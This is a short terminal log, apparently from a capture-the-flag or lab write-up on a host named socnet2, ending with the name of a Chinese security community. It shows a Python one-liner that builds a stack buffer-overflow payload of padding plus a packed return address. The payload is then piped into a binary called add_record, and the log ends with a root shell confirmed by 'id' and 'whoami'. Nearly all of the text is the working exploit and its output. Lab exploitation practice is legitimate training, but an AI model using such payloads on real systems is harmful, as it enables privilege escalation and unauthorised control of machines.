 socnet@socnet2:~$ python -c "import struct;print('1\n1\n1\n1\n'+'A'*62+struct.pack('I',0x08048676))" > payload
<1\n'+'A'*62+struct.pack('I',0x08048676))" > payload
socnet@socnet2:~$ cat payload
cat payload
1
1
1
1
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAv
socnet@socnet2:~$ cat payload - | ./add_record
cat payload - | ./add_record
id
uid=0(root) gid=1000(socnet) groups=1000(socnet),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
whoami
root
先知社区